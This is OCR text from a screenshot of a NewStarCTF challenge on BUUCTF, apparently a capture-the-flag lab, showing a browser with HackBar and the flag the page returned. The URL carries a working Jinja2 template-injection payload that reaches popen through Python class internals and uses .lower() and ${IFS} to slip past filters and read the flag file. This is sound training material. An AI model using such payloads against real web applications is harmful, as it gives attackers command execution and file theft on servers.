 BUUCTF在线评测
c4aac2cb-5202-4a69-a68f-f7f8
c4aac2cb-5202-4a69-a68f-f7f8
view-source:c4aac2cb-5202-4a
不安全
c4aac2cb-5202-4a69-a68f-f7f825ca8de5.node4.buuoj.cn:81/?name={{%27%27[%27__CLASS__%27.lower()][%27__MRO__%27.lower()]...
Welcome to NewStarCTF Again, Dear flag{73ec 8479-41a5ee1399e7}
Try to GET me a NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://c4aac2cb-5202-4a69-a68f-f7f825ca8de5.node4.buuoj.cn:81/?name={{%27%27[%27__CLASS__%27.lower()][%27__MRO__%27.lower()][1][%27__SUBCLASSES__%27.lower()]()[117]['__INIT__'.lower()]
['__GLOBALS__'.lower()]['POPEN'.lower()]('tail${IFS}/fla*').read()}}
Enable POST
ADD HEADER